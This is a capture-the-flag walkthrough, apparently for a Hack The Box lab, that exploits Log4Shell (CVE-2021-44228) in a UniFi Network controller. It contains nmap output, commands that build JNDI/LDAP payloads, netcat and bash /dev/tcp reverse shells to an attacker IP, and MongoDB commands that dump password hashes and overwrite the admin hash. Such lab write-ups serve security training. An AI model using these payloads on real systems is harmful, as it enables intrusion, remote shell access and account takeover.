INtroduction#

Task 1#
Which are the first four open ports?`
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ nmap -sCV -A 10.129.211.32
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-26 07:03 EAT
Nmap scan report for 10.129.211.32
Host is up (0.25s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
6789/tcp open ibm-db2-admin?
8080/tcp open http-proxy
|_http-title: Did not follow redirect to https://10.129.211.32:8443/manage
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 431
| Date: Thu, 26 Sep 2024 04:05:01 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 404
| Found</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404
| Found</h1></body></html>
| GetRequest, HTTPOptions:
| HTTP/1.1 302
| Location: http://localhost:8080/manage
| Content-Length: 0
| Date: Thu, 26 Sep 2024 04:05:00 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Thu, 26 Sep 2024 04:05:01 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
| Request</h1></body></html>
| Socks5:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Thu, 26 Sep 2024 04:05:02 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
8443/tcp open ssl/nagios-nsca Nagios NSCA
| ssl-cert: Subject: commonName=UniFi/organizationName=Ubiquiti Inc./stateOrProvinceName=New York/countryName=US
| Subject Alternative Name: DNS:UniFi
| Not valid before: 2021-12-30T21:37:24
|_Not valid after: 2024-04-03T21:37:24
| http-title: UniFi Network
|_Requested resource was /manage/account/login?redirect=%2Fmanage
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=9/26%Time=66F4DD6C%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,84,"HTTP/1\.1\x20302\x20\r\nLocation:\x20http://localhost:8
SF:080/manage\r\nContent-Length:\x200\r\nDate:\x20Thu,\x2026\x20Sep\x20202
SF:4\x2004:05:00\x20GMT\r\nConnection:\x20close\r\n\r\n")%r(HTTPOptions,84
SF:,"HTTP/1\.1\x20302\x20\r\nLocation:\x20http://localhost:8080/manage\r\n
SF:Content-Length:\x200\r\nDate:\x20Thu,\x2026\x20Sep\x202024\x2004:05:00\
SF:x20GMT\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x
SF:20400\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Langua
SF:ge:\x20en\r\nContent-Length:\x20435\r\nDate:\x20Thu,\x2026\x20Sep\x2020
SF:24\x2004:05:01\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html>
SF:<html\x20lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93
SF:\x20Bad\x20Request</title><style\x20type=\"text/css\">body\x20{font-fam
SF:ily:Tahoma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white
SF:;background-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-s
SF:ize:16px;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x2
SF:0{color:black;}\x20\.line\x20{height:1px;background-color:#525D76;borde
SF:r:none;}</style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\
SF:x20Bad\x20Request</h1></body></html>")%r(FourOhFourRequest,24A,"HTTP/1\
SF:.1\x20404\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-La
SF:nguage:\x20en\r\nContent-Length:\x20431\r\nDate:\x20Thu,\x2026\x20Sep\x
SF:202024\x2004:05:01\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20h
SF:tml><html\x20lang=\"en\"><head><title>HTTP\x20Status\x20404\x20\xe2\x80
SF:\x93\x20Not\x20Found</title><style\x20type=\"text/css\">body\x20{font-f
SF:amily:Tahoma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:whi
SF:te;background-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font
SF:-size:16px;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\
SF:x20{color:black;}\x20\.line\x20{height:1px;background-color:#525D76;bor
SF:der:none;}</style></head><body><h1>HTTP\x20Status\x20404\x20\xe2\x80\x9
SF:3\x20Not\x20Found</h1></body></html>")%r(Socks5,24E,"HTTP/1\.1\x20400\x
SF:20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20
SF:en\r\nContent-Length:\x20435\r\nDate:\x20Thu,\x2026\x20Sep\x202024\x200
SF:4:05:02\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x
SF:20lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad
SF:\x20Request</title><style\x20type=\"text/css\">body\x20{font-family:Tah
SF:oma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgr
SF:ound-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16p
SF:x;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color
SF::black;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;
SF:}</style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\
SF:x20Request</h1></body></html>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 244.18 seconds
22,6789,8080,8443
Task 2#
What is the title of the software that is running running on port 8443?

UniFi Network
Task 3#
What is the version of the software that is running?

6.4.54
Task 4#
What is the CVE for the identified vulnerability?
Search for “Unify 6.5.4 CV” and will have some sites that talk about : CVE-2021–44228. I found this article : https://www.sprocketsecurity.com/resources/another-log4j-on-the-fire-unifi very interesting.
CVE-2021–44228
Task 5#
What protocol does JNDI leverage in the injection?

Task 6#
What tool do we use to intercept the traffic, indicating the attack was successful?

tcpdump
Task 7#
What port do we need to inspect intercepted traffic for?
The protocol use for injection is LDAP, so the port to inspect is the default port of LDAP which is 389.
Task 8#
What port is the MongoDB service running on?
The mongoDB service is an internal process. We first try to take the control of the machine by exploiting the CVE : CVE-2021–44228.
First step is to download a tool that will help us to exploit the previous vulnerabilities.
wget https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
Once the tool is download, use the following code to open an LDAP server on your attack box. Note that you have to change the IP address by yours
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc IP_ADDRESS PORT -e /bin/sh" -A "IP_ADDRESS"
The output will be similar to this

The second step is to open a netcat listener in our attack box. 4444 here is my chosen port.
nc -lvp 4444

The third step is to intercept a login request with burpsuite and tamper with it, By adding our payload. Replace the URL with the one which is return in the previous step

When we send out request we got an error

Before we continue it is important to know if the error it is not because the application is not vulnerable. To verify that, we will use tcpdump to intercept traffic and verify if there is an initiated connection when the previous request is sent.
Start tcpdump with this command
sudo tcpdump -i tun0 port 1389
Then re-send the request, and you will have output like this. Mean that application is vulnerable to jndi injection, but we have to build a better payload.

To build our payload, we will need maven and open-jdk, in my computer it is installed by default if it is not the case for you, install it.
Clone and build the project with this command line
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi && mvn package

Then, encode to base64 the command we want to inject. Change the IP_ADDRESS by your attack box and PORT by the port you want (it has to be free).
echo 'bash -c bash -i >&/dev/tcp/IP_ADDRESS/PORT 0>&1' | base64
Copy the output, it will help in the following

After this, we launch an LDAP server on our attack box. Change the IP_ADDRESS by yours and the base64 code by the previous output
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTUuMjM0LzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "IP_ADDRESS"

We have now to open a listener on a port, we previously choose

Then, we intercept a login request with burpsuite and add our payload

Send the request and back to your listener, you are now connected to the victim machine

Once connected, we can upgrade the shell to be more interactive
script /dev/null -c bash

We use the ps -aux command to know processes running

!
And there is mongodb at the port 27117
Task 9#
What is the default database name for UniFi applications?
Connect to mongo db and list databases
mongo --port 27117
show dbs

Task 10#
What is the function we use to enumerate users within the database in MongoDB?
db.admin.find()
Task 11#
What is the function we use to update users within the database in MongoDB?
db.admin.update()
Task 12#
What is the password for the root user?
Use this command to dump all the passwords in the database :
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$nCiz.BUHQGQ8KpZv$pRaZabdm03bPBxVyaG6OKs/dmMASG6DxTC30/IceWjGVeXtBbYshFjuAGOJOJcEQhE4.4x0ETwCS/92wsa7W51",
There is an administrator user, in the x_shadow file it is an SHA-512 hash of the password, you can try to crack it but it nos possible. So we will update the admin user and change it password by a chose one.
We generate the hash of new password
mkpasswd -m sha-512 Password
We update the administrator user and add the password of our custom hash with the follow command
mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"HASH GENERATES"}})'
We verify is the update was done
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
And try to connect with username and our custom password

The manage console is now open

Just open the site tab on the settings menu and the password is store in clear text.

Once connected, we can get the user flag at the /home/michael folder

Root flag is in the /root folder

